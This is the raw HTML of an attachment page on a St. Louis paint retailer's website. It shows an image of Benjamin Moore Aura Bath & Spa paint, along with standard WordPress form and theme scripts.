	<div class="site-container" id="top"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area" itemscope="itemscope" itemtype="http://schema.org/Organization"><a href="https://flanaganpaint.com/" class="custom-logo-link" rel="home"><img width="266" height="66" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/flan-logo-resize-new.png" class="custom-logo" alt="Flanagan" decoding="async" /></a><p class="site-title" itemprop="name"><a href="https://flanaganpaint.com/">Flanagan</a></p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-223"><a href="https://flanaganpaint.com"><span >Home</span></a></li>
<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://flanaganpaint.com/products/farrow-and-ball/"><span >Farrow &#038; Ball</span></a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://flanaganpaint.com/products/"><span >Products ▼</span></a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://flanaganpaint.com/promotions/"><span >Promotions</span></a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://flanaganpaint.com/products/interior-paint/"><span >Interior Paint</span></a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://flanaganpaint.com/products/exterior-paints-stains/"><span >Exterior Paints &#038; Stains</span></a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://flanaganpaint.com/products/paint-primer/"><span >Paint Primer</span></a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://flanaganpaint.com/products/specialty-paints/"><span >Specialty Paints</span></a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://flanaganpaint.com/products/gaco-silicone-roof-coatings/"><span >Gaco™ Silicone Roof Coatings</span></a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91"><a href="https://flanaganpaint.com/about/"><span >About ▼</span></a>
<ul class="sub-menu">
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://flanaganpaint.com/young-retailer-of-the-year/"><span >Retailer of the Year</span></a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://flanaganpaint.com/about/press/"><span >Press</span></a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-720"><a href="https://flanaganpaint.com/blog/"><span >Blog</span></a></li>
</ul>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://flanaganpaint.com/services/"><span >Services</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://flanaganpaint.com/locations/"><span >Locations</span></a></li>
<li class="right search"><form apbct-form-sign="native_search" class="search-form" method="get" action="https://flanaganpaint.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://flanaganpaint.com/?s={s}"><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="87523"
               /></form></li></ul></div></nav><div class="widget-area header-widget-area"><section id="custom_html-3" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button" href="/talk-to-a-paint-expert/">Meet A Professional</a></div></div></section>
</div></div></header><div class="site-inner"><section class="hero-section" id="hero-section" role="banner"><div class="wrap"></div></section><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-585 attachment type-attachment status-inherit entry" aria-label="Flanagan Paint &#038; Supply Benjamin Moore Aura Bath &#038; Spa," itemref="hero-section"><p class="entry-meta"><time class="entry-time">February 14, 2022</time> By <span class="entry-author"><a href="https://flanaganpaint.com/author/michaelcreekmoremarketing-com/" class="entry-author-link" rel="author"><span class="entry-author-name">michael@creekmoremarketing.com</span></a></span>  </p><div class="entry-content"><p class="attachment"><a href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2022/02/aura-bath-spa.png'><img decoding="async" width="197" height="193" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2022/02/aura-bath-spa.png" class="attachment-medium size-medium" alt="Flanagan Paint &amp; Supply Benjamin Moore Aura Bath &amp; Spa, near Ellisville, Missouri (MO)" /></a></p>
</div><footer class="entry-footer"></footer></article></main></div></div><footer class="site-footer"><div class="before-footer widget-area"><div class="wrap"><section id="text-12" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Flanagan Paint &amp; Supply is your primary Benjamin Moore provider in the St. Louis area. We feature a unique selection of specialty paints, stains, wall coverings, window treatments, customized closets, and flooring. Wondering how to complete your latest project? We can help! Call one of our stores today or <a href="https://flanaganpaint.com/">visit us online</a>. We are proud to serve the St. Louis community, and we have locations in Ellisville, Wentzville, Webster Groves, and St. Peters, MO, and Edwardsville IL.</p>
</div>
		</div></section>
</div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="media_image-3" class="widget-odd widget-last widget-first widget-1 widget widget_media_image"><div class="widget-wrap"><img width="167" height="58" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/Flanagan_Logo.png" class="image wp-image-67  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-3" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="left-widget">
<h3>Site Map</h3>
<ul>
<li><a href="https://flanaganpaint.com">Home</a></li>
<li><a href="/products/">Products</a></li>
<li><a href="/about/">About</a></li>
<li><a href="/services/">Services</a></li>
<li><a href="locations">Locations</a></li>
<li><a href="https://www.shopflanagan.com/">Shop Online</a></li>
</ul>
</div>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-7" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="right-widget-col">
<h3>Locations</h3>
<p><strong>Ellisville</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply+-+Benjamin+Moore+Paint/@38.6037954,-90.5840519,15z/data=!4m5!3m4!1s0x0:0x99e2bca3a1729a5a!8m2!3d38.6037954!4d-90.5840519" target="_blank" rel="noopener">15878 Clayton Road<br />
Ellisville, MO 63011</a></p>
<p><a href="tel:1-636-391-8448">636 . 391 . 8448</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 4 | Sun: 10 &#8211; 2</p>
<p><strong>Webster Groves</strong></p>
<p><a href="https://www.google.com/maps/place/Benjamin+Moore/@38.5681008,-90.3420274,15z/data=!4m2!3m1!1s0x0:0xaf48c6425524c22?sa=X&amp;ved=2ahUKEwjU2YvtlZz4AhVcmYQIHRDbDTgQ_BJ6BAhzEAU" target="_blank" rel="noopener">8041A Watson Rd<br />
Webster Groves, MO 63119</a></p>
<p><a href="tel:1-314-962-7575">314 . 962 . 7575</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 4 | Sun: Closed</p>
<p><strong>Saint Peters</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply+-+Benjamin+Moore+Paint/@38.7447409,-90.5803508,15z/data=!4m2!3m1!1s0x0:0xf8fa620d9cd80e81?sa=X&amp;ved=2ahUKEwjkx-uElpz4AhWFsDEKHR8CCiUQ_BJ6BAhQEAU" target="_blank" rel="noopener">3790 Harvester Rd Suite 2<br />
St Peters, MO 63303</a></p>
<p><a href="tel:1-636-626-2334">636-626-2334</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 2 | Sun: Closed</p>
<p><strong>Edwardsville</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply-+Benjamin+Moore+Paint-+Edwardsville/@38.7948622,-89.9511608,15z/data=!4m2!3m1!1s0x0:0x82f773546e2eacc7?sa=X&amp;ved=2ahUKEwjctqKmlpz4AhU0ZjABHYMKDbkQ_BJ6BAhTEAU" target="_blank" rel="noopener">1510 Troy Road<br />
Edwardsville IL, 62025</a></p>
<p><a href="tel:1-618-656-0490">618-656-0490</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 2 | Sun: Closed</p>
<p><strong>Wentzville</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply-+Benjamin+Moore+Paint-+Wentzville/@38.81144,-90.8529107,15z/data=!4m2!3m1!1s0x0:0x532505d928a201d8?sa=X&amp;hl=en&amp;ved=2ahUKEwi079iosu74AhWQEmIAHZ9ZBzEQ_BJ6BAhFEAU" target="_blank" rel="noopener">405 East Pierce Blvd<br />
Wentzville, MO 63385</a></p>
<p><a href="tel:636-538-6060">636-538-6060</a></p>
<p>M-F: 7 &#8211; 5 | Sat: Closed | Sun: Closed</p>
</div>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-5" class="widget-odd widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h3>Join Our Paint Club</h3>
<p>Don’t wait for a sale to buy your paint. Paint Club members get up to 40% off in-store products, 365 days a year. Join for FREE today!</p>
</div>
		</div></section>
<section id="gform_widget-2" class="widget-even widget-last widget-2 footer-form widget gform_widget"><div class="widget-wrap"><link rel='stylesheet' id='gforms_reset_css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"7973c0cc3a6a6a79995dd9b27ad528d8","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.25" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' style='display:none'><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/products/interior-paint/attachment/aura-bath-spa/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='Email Address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>CAPTCHA</label><div id='input_2_2' class='ginput_container ginput_recaptcha' data-sitekey='6LfgHssUAAAAAJJY2QHjwiKaIyM6PI3o0MYlylAz'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImVkN2NlNTVhM2I5YjQ3ZWQxYjcwMTZlOTZiMGM0ODczIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://flanaganpaint.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://flanaganpaint.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>
</div></div></div><div class="footer-credits widget-area"><div class="wrap"><section id="simple-social-icons-4" class="widget-odd widget-first widget-1 widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/flanaganpaint" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://flanaganpaint.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/flanagandesign/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-4"><title id="social-pinterest-4">Pinterest</title><use xlink:href="https://flanaganpaint.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/flanaganpaintco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://flanaganpaint.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="text-10" class="widget-even widget-last widget-2 final-footer widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Copyright &#xA9;&nbsp;2026 · All content owned by Flanagan Paint. <a href="/sitemap/">Sitemap</a>.</p>
<p>Website created and managed by Worry Free <a href="http://www.worryfreemarketing.com" target="_blank" rel="noopener">Marketing, St. Louis</a></p>
<p><a href="https://flanaganpaint.com/privacy-policy/">Privacy Policy | Terms &amp; Conditions</a></p>
</div>
		</div></section>
</div></div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/corporate-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57LVXV9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: transparent !important; border-radius: 0px; color: #c6cace !important; border: 0px #fdfeff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: transparent !important; border-color: #fdfeff !important; color: #02843c !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted transparent !important; }</style><script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/modernizr.min.js?ver=3.5.0" id="corporate-pro-modernizr-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/slick.min.js?ver=1.8.1" id="corporate-pro-slick-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/fitvids.min.js?ver=1.1.1" id="corporate-pro-fitvids-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/theme.min.js?ver=1.1.1" id="corporate-pro-pro-js"></script>
<script type="text/javascript" id="corporate-pro-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"","subMenu":"","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary",".nav-secondary"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/menus.min.js?ver=1.1.1" id="corporate-pro-menus-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"7973c0cc3a6a6a79995dd9b27ad528d8"},"ajax":{"ajaxurl":"https:\/\/flanaganpaint.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e8abd67116","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"a7548e1bcc"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {gf_global["number_formats"][2] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][2] = { logic: { 2: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"1","operator":"contains","value":"@"}]},"nextButton":null,"section":null} }, dependents: { 2: [2] }, animation: 0, defaults: [], fields: {"1":[2],"2":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 2, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(2, [2], true);jQuery('#gform_wrapper_2').show();jQuery('#gform_wrapper_2 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [2, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 2, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
